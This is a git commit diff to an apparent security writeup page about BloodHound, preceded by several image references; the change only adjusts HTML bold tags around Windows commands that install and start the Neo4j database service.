





==== commit 566b2036: "Update bloodhound-1.html" ====
--- a/writeups/bloodhound-1.html
+++ b/writeups/bloodhound-1.html
@@ -242,10 +242,10 @@
                         </div>
                     </li>
                 </ol>
-                <p> if there is problem then use : </b>
-                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin> neo4j.bat install-service </b>
-                    Neo4j service installed </b>
-                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start </b>
+                <p> if there is problem then use : <b>
+                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin> neo4j.bat install-service <b>
+                    Neo4j service installed <b>
+                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start <b>
                 </p>
                 <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Phase B: GUI and Client Setup</h3>
                 
@@ -990,3 +990,4 @@
 
 
 
+
